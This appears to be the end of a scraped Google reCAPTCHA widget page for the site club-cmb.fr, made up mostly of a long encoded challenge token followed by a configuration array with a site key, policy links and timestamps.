CojbChHZLw4xxw5rCgcObw4dkw5HCtgPDh8KiwqhiFxU5w60vMsKiw4TChGbDo0TClB/Cu8ONw7p6w5XDtsKSwpnCiBVNTMOOwoXDhMKLwpMZL1/Dt8K1wr4VWcO4w6fCgsOBw6TDrcK1w4DDjB/[base64]/[base64]/[base64]/Di0XDpMKxw6zCrQbChMOEwobDo3LDgcOswrHCnsOUw6PDu0AJe8OVw4Mdw7zCusOHfzHCosORdUjDkxnCjFp9w6nDnCDDnC3CrcKUNR7DlcKdw5w3SMKwDlE6LynCrVoYwqgAKCfCnh/[base64]/w556SMKtwp/DmU8ZBXzDlmDDjsK3w7/DmA5Ew7LCgMOeY8OGakl7w7PCpHpZwrtvTsOFw5nCk3PCvMKYwqBAB8KAwpLCsyzDvAbDi8K2KDNEwr0ROkdcSsK8wqosEQ7CtMOWwogWw6DDmsKgHgACwpFDwo7CpMKKVg0HbcONIBJ8wow2w63Dk1t/Q8K6w7wqenZACGpKI0YWw7MgYsOFOcOrQy/CqMKIeHTDplfCosKQY8ODKGEudcOYw7MCTsKXayXDrcOqJcKLw79Uwrs/Jn3DsMO6bsKRUmbClcKKw7kKw6Esw6PChsOnw7NSaHk8H8KLwrYYaMOtwo8Twqxtwrh1JcK4bnPCpsOOAcK+B8OMPh3DusO9worDjsKbHVp4w7TDig0VGynCg1/[base64]/w6PCu2MJw6NGwrLCpcOHTMKywqHClQcnwqdWcXXDpjPDpgtow6okI2PDqwIRw65Rw6FsXcOcWX1Vw6kUZsOpL18nw69aw4rCk0gMwqRTw6cyw4TDgDIMLjtCAMKAUsKmNMK3QEsMfMOmwq3Cr8OLw7o6GcKQP8KPw4LDnMK6N8ORw7PDt3E/[base64]/UBHDv8KZw4tGLTgpLMOXw6XDm18rD2bDnBTCucKdwrlbwrrCvD3DhMOyW8OFwofCusO8w6N4w4JZw7HDrMOswr9gwpdBwoTCj8O6HMOIZMKvTHJDbcOmwoLDqsO+GMKuw5HCtVzDrMKkEifDmMK+KzV4w79XIMOxYsO3DcOSfMK/wrnDtT1PwpB2w4NJwqokw47CqMKNwonDiX3DlmbCnVBQYMO1Y8OYwo9Qw6rDhhXCpMOaXsOUw6MRbDkYw400wrUFbsKFw6kOEFsew7rCmHQyRcOZV03DmiN5wrQcXjXDg8O1DsOKw5PCpUQpw4vCg8KUfy7DqXJUwqIUBMOHSMOCXAVyWMK/w5/Du8OJYAFleRs/[base64]/CoMOEwrXCmDzDsMKqMMKnw57CkQnDqMO6wrzCkkjCvwJSwr5kwoJQFEzCs8KuwqfDq8KwVsOMDXLCt8Oaf2cEw4IIHWjDkV3Dgl8tSsK5NVLCtQHCmMKawr3DhcK8e3BgwrTDtcKZwpJKw5wYw5/DkTvClMKJw4thw4BDw65twrhvIsKTPErDnsOSwoTDvsOKFMK8w6XDh0EyccO6XXDDo1t6dsOaPsK8w7IHWHZdwqEPwqjCqcO1eCLDusKwJsOcOcKbw5zCqSosQsKlwo8xTWPCjmTDvhrDjsOGwoN6FTvCoMKuwpnDmCdiU8O3w7bDlsKEZm3CkcOBwqggEWFjwrgZw6/Dh8OzNMO2w5TCk8KLw5UYwrZnwqcOw5bDqcKMSMKgQlfCk8KKakI+LmzCr3taMgLDt8KpZsKuw79Qw7Nuwo91w5XDtMKCw71rw7HCo8K8wo9Nw4fDi8OzwqsOO8OJKsODeMO/FXx+BBvCksO0MsK6w5DCvMK6w6vCskINwo3CtEMCB0TCu1nDsU/CpsO3QA3ClMK3GRUFw4PCt8OxwrtFbMKiw4QCw7wTwr0wHwx8TcKPw6tnwprClwDDvcKqDlPCr3fCjcK1wqZnW1hCNwzCksOjJcKGPsKrScKbwoc4wrPDsMKzN8OQwqMbC8OLNy3DgBN9w7/[base64]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[base64]/Dgx7CoRTDkcOMLMKYE3bDs8KZZksPQxwHRmDCgnMNWVJwasKDwovDjMO3YsOCQMOJMsKFWw8Sc19fw5bDncOMM15Mw77DlnfChsO6w7PDmEPCsEI8w45lwqcrbcKJwrjDnjIHwrvDmELCssK5NMOIw5oOFcOzenhhBsKOwr9/wpPDqTfDh8KLw7PDucKBwrY/w7HChHDDmsKMKsK3w6jCqsOPwpbChn3CrBlNa0HCuwVsw64ww5nCiCvDnMKdw4jDoicjaMKcw7zDp8KBLMOfwrkzw7vDu8KUw7DDoMKewoPDr8ODKDUfWxojw6B3IsK/E8K4YyZkABdiw5TDuMO6wpl9w63DrhMvwoorwrDCsDbCrQhjwpLDjz/CjsK5fytfeznDocKydMOiwps1b8KBwqXCtTTCm8KLMcONWhHClBMIwr/CoDnCuxQFQ8Kpwo/DlQfCuMKjJ8KhflAXAsOgw4wLWTXCqQ7DskRNYcKdCMK7w47CvTnDp8O6HzvDq3jDn0s0U8Ocwp3CuC3Dmh7CqAjCiRLDq2DCqEdaAD/DnMKaLMOtw4fCssOhVTw/wqvDicOtwoYaeC8rGMKmwppIKcO0wrFKw4jCosK7MUMLwrfCkn0dwqLDu2VLwpEnwrNfKV3ChsONw57CicKLSiPCigPCu8K8FsOywoZ8RG7DjA7DqEgeKcOgw6dsFsKyNQbCvm3DsRptw4JwMh7DqMKZw68swo/DmxvDtnh/[base64]/Dum9xYcOAWhMwb8K0w5/CrAppR8KMTcODZsO+LDfDhX7DtcOjwoDCqcKawq7Dp8O/Z8KNwo4ZS8Ojw5p4wqLClQs7woo4w7LDmnHCsA8cRMOTGsO2CS9qwo0YbcKBE8OpVyReIEvDjl3Do0vCmy3DncOjTsOWwo/DgSh9woo6c8KGCQHDv8OAw4F9blVyw5wSw4dYM8OUwqA+F0XDvxEpwoRUwoo0YmEowrrDjMOCQULCgynCvsKURMK/DMK4ZAl8a8K7w6fCl8KSwr9Db8KPw7FyLDY8fSLCi8K6wqthwo1rM8Kpw48UCEkEAQbDuidiwq7CgcKRw7HCrkt/[base64]/NgtmwohpVcOnNX4ZwrbDlxvDtFw4wpFCLxjDusKYI3FbGkDDuMOmw4A2b8Kpw5DCg8OTwpzDjAYeBm3Ci8O/wp3Dnlkpw5PDrsO1w4crwo7DmsKEwpLClcKaWjYwwpzCmHLDu1EfwqLCh8KawrsMLMKGw6wMIMKCw7EzPsKZwpzCqMKtdsOKJsKWw4nCpWbDoMKCw6gLWcONKMKTYMODw6vCjcOSC8OEQSPDjBkaw4dxw7/DqMO7HMO6PMOLPsOIM3QBVy/CnwDCo8K5LzNcw4Mvw4HDl29lLEjCnj5pXsOrEMO5w7HDisKXwo7CtijCtm3CkH9Uw5zDrA/CpcO0wqXDvlvDt8O/wr95w7k1w4U7w68oFQHCsQXDkSEzwpvCq2RDG8OuwpASwrNfKcKrw6zCiMOICsK/wpzCoB3DkBTCujfCnMKTLiQuwotaa18OwpPDknUjGCnDjcKBFcOUIE/DgcKAUsOoU8KibVTDvTzDv8KjZk0NPsOTb8KXwr3DmknDhkETwpzDm8OfRcOfw53Dn1fDjMKQwrvDrcKcAMOVwqrDpEZIw5p1IcKHw4rDhUFASF/DpCV0w5/CgMKCfMOLw57Dv8KeCcK2w5QhV8OzQMKdJcOlPkxjwqRdwro9w5dSwoTChVlmwpAWEmPCiFQbwq7DvsORUywOeTtVYzjDhMOSwpjDkBJSw4gQHyhzNDpewrAiS3ADE2E3K3/CihhDw5bDtQDCtMKpw7XChEF8PGUTwpHDnD/[base64]/DjnQnOivDo8OCw5Anw63CtsKOw7LDg1vDrxcVOB8/RcOqwqJoQMOjw47ClcKKQsKEEMK6woorwofDk3rCk8K2UXVgWzjDnMKAVMOkw67CucK8Li7Dpx7DmWZTw6vDjMOcwo0LwpXCv1XDmV7DkDZpSUYcLcOUcsOvVcOlw50TwqEhCk7DqS0YwrN/BXnDvMO/woZoMcK2wq4/[base64]/Dl8Kiwo3DrwrDmlPDoWnCncOgw49Uw4E9w67DpA3CsTwZw6wIZjbCiMKQPBzDuMOxMgfCgcOrUMKFchHDvsKzwqDCkFc/[base64]/DgcOewqvDksORw6fCk3hGR8KMwr0vUTMNw5LDrgHDqMOYw5TCoMOIS8OPw73Cl8KBwoLCjyJAwpptX8OVwqoowqhHwoXDqsK7DBbCh0zDhAJuwrYxCsO3w4TDqsKebcOFw5LDjcKGwqtNTTLDsMK7w43ClsKNYFXDoFZzwovCvXMGw4jClF/CnEUdUAV6eMOyGUBofGvDoGzCl8OTwq/[base64]/KCx8f2xibSXCgkTCoE7CpMOXw6UFwrPCj8Kie2wBUBxTwpFRPcOdwrHDgcKgwrloZcKnw7g0c8KQwocBK8OiPGjCtMK0cjvCh8OyOlsHCMOgw7x2WhRoCCPCiMK3HUJQcTfCn0Rrw63Drw8IwrXDng/CnD1Gw4vDkcOIWkLDhMOZN8KuwrNrf8O/w6Rgw4wfw4DCgMOZwo51blXDh8KdV3VHw5TCgFZkZsKRCC3CnER5O2TDgsKvU0DCt8OLw4hxwoXCgMKOd8OldCjCg8OVHFcuHUUzAsOTPCVUw5pyKcKLwqLCowg/NmzDq1rCqAxSCMKiwqteJkJTajfCs8Kbw4oNAsKIccKkXTZKwpdYwpLCly/CkMK/[base64]/DiMKtwpbDv8Kdwo/[base64]/Cq8K1w7bCjMKcwpDCpMOeTsOzOcOzAsOvw7ZLw4pLw6x0w7jCpsOdw5QdQsKmXEnCtiXClQLDhcKdwpfDukbCsMK0KT5xZizDpBrDpMOJL8OgbGzCvcK9JXIKXMOTfWnCq8K3E8OYw6VdZzgdw7zDt8Kswr7DvzYJwoTDqsOKDMK/[base64]/[base64]/CjT0kworDr8KTahE0EMOyw6NmCA7DiHHDksOawppmwojDoXzDicKRw5ABQAYUwrsaw6bCgcOoQ8KVwpbDjMKewrUnw7DCrsOxwpswN8KCwpQFw4PCiSgVORsew53DvHklw5jCocKSAsOuwrxhJMOVUsOgwr4hwrfDuMOkwqfDph/[base64]/w7NRwqY/w4pxe8O+TMKwccKMwrdxZMKXwpA/MSfCq8OgWcKJwpbDgMOxPsK9fyjCglEXw4xiamLCtA4kecKJwqXDjT7Dim5ScsO8HDjCuhLCtMOSMcOGwrLDkH07PsOaZcK+wqY0w4HDvEvDrwEfw4/[base64]/ChDXCqjFmwopmbsOiTMO0w4BWZ8OFA38Xwq7CsMKWW8O3wonDtWVmPcKJw4nCisOsfTvDu8O0fMKEw6bDj8KufMOaS8KDwrnDkXdcw7UdwrPDuTBseMKkZCRAw6PCsgvCh8OHaMOWR8K/w6fCk8OIasKUwqvDmMK1wrJMZH0FwqjCvMKOw4dFTcOJccKIwrdYS8KGwqdIw47CoMOpOcO9wqzDs8KhLm7DnyXCv8KSwr7Cu8Ksak14K8OXQcK4wogPwqIFJkIXGzJKwpLChwvCusKlTFXDiE/Cg04zVyfDqS0aWcKxXsOVNk/CnHnDmMKewpxVwr0tBDrCnsKRw7cbJFTCmhPCslpqIsOtw7nCigtdw5vCvcOKJnAIw53CrsOVFF3ChE4Uw5lCV8KNacKQw5TDlwDDk8KKwp/CjcKHwpBKLMO2w4HCvjsmw6fDtsKDISrCkwtqBSPCinzDksODw69PMDjDik7DpcONwodFworDuVTDtg8Ewr7CtTjDgcOkJX5/[base64]/YcOvL8Otw6/DrsOXd8O+w64FBsO3wqg3wq1swrDDpsKFN8K6w5PDr8KHHsOjw7fDucOtwp3Dmh3DsDVGw7tWDcKvwpzCmcKTQMKDw4PDg8OeHwYyw4PDisOML8KDJMKXw7YjYcO/[base64]/Dk8O7w5AlwpJPwpLDqQXCu8OGe2EEVcOOPCsGBsO+w4XCj8Oyw7/CrcKyw6XCgsKYf2HDlcOFwqTCv8OSLFAhw75AMgR7AsOEFMOuY8Krwr98w6JrBTwlw63DoUtywqIsw4/CsDwWwq/Ch8K2wqHCrmQaQAw4LzjCmcO3UQ8dwpohSMOBw65vbsOlF8OEw4bDninDhsOfw4bClF9VwpzDolrCicKrZ8O1wobCoDc6w4NNKsKbw7twKxbCl21GMMORwpnDt8KPw5rClg0pwoM1FHbDlA/DqTfDk8OiYlgqwqXDgsKnw7rCucKmw47ChMOOAhbDvsKww5/DqXMEwrjCjk/DsMOtZMKBwrvCgsK1JS7DsFjCh8KKD8KrwrvCi2R8w5/Ci8O4w6YqIMKIBkfClcK0dnhUw6PCkVxsHsORwrl6R8Ktw55wwr0Vw7AwwpsLUsK/w4TCrMKRwqrDnMKHMmnCtnrDn2HCnAofwojCuHQGOMKgwoZ8Y8KYQBEJRmMRJMKlwqXCgMKWwqXCssKIcsOhCicdHMKIQFsTwo/ChMO4wpzCnsOlw5Q5w7BnBsOnwr7DnivDo0sowqJxw6lOwr/CuWs8VURxwqBIw63CqsK5NUk9bcKmw4IiKUtXwrVaw60NDXRiwoTCpQzDskkXUMKKQD/Cj8OWKHttNkbDicOVwpPCkw9VW8OLw6PDrRFhE1rDrSLClnoHwpo0ccKPw7PDmMKeJX5Vw5fCiyDDkxZUwop8w4TCpDtNU0YjwpTCpsKaEsOTJB3ChXrDgMKGwq/Cq1BNVsOjcHrDpFnCksO/wr5+XTbClsKfcTQBHgbDv8Omwowtw6bCmMO4w4zCncO9wqfCnAHCsGsKKUBlw7HClcO/[base64]/[base64]/CrcK+YsOtKyfDkSfCscK7Rg/DgMK5wrjChMO2YcObb8O0PcKfED/[base64]/CucKNbD3CpD7Cg2zCvk5lw77CgE0Ja20IHsO/SsKEw5nCuMKmIMOdw5U6OcOswpnDsMKYw5XDgMKUwpfCqyLCjgzDq1FPeg/[base64]/[base64]/DpsK0wp/ChMK4XsKGeBjCpMOmwpPCuwR8wpcFFcKLw5JbA8OwdQ7CqV/CuAhaPcKRSiHDrMK0wr/DvC3DrxLDuMOzTXAaw4jClj3DmFbCphIrJMOVGsKpBQTDn8ObwrfDuMO9VzTCs1NkPcOBHcOpwppcw6vDgMO+KsKBwrfClQvCn1zCtispXcOwDg51w6XCny4TVMOVwrvChSPCrSMVw7IuwqMhKnbCqUDDv3bDoA7DjE/DjjzCocOJwo0Sw7Fvw5vCiHtewohxwoDCmUnCjsKMw5bDvcOPbsO1wqNmAABwwrDCtMOpw5Esw7fCmsOF\x22],null,[\x22conf\x22,null,\x226LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,875],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://club-cmb.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UnBIz0Z9B1w7chFsrFeOxRWauCcBsnQoT0JLfgezcyA\\u003d\x22,1,0,null,1,1765955672730,0,0,[229,204],null,[69],\x22RC-A940EtwXTpuQEg\x22,null,null,null,null,null,\x220dAFcWeA5dD6C5eD6RH8Vx1z71gWpy8vIcQ2bcb9qieJ1xDV_joDUHd9iAcY-n8Vt2qgII_HWy6hRIoAmwM7OxdKQQzZELLCbCPA\x22,1766038472662]");
    </script></body></html>